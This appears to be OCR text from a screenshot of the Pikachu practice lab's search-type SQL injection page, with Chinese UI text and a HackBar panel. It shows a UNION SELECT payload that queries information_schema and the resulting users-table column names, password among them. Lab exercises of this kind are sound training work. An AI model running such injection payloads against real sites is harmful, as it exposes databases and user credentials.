 sqli > 搜索型注入 点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
ng
搜索
用户名中含有v ' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='pikachu' and table_name='users' -- 的结果如下：
username：1
uid:id,username,password,level
email is: 3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS Other Contribute now! HackBar v2
http://10.55.175.133/pikachu/vul/sqli/sqli_search.php?name=v ' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='pikachu' and table_name='users' --+&submit=
%E6%90%9C%E7%B4%A2
Post data Referer User Agent Cookies Clear All